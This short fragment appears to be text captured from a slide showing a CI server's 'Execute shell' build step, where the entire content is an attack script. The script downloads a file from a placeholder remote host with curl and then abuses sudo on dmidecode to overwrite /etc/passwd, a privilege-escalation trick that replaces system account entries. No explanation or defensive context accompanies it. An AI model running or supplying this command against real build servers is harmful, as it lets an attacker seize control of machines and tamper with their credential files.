 Build
X
Execute shell
?
Command
#!/bin/sh
curl -s https://some_host > /tmp/dmi
sudo dmidecode --no-sysfs -d /tmp/dmi --dump-bin /etc/passwd
rm -f /tmp/dmi
See the list of available environment variables
Advanced...
Add build step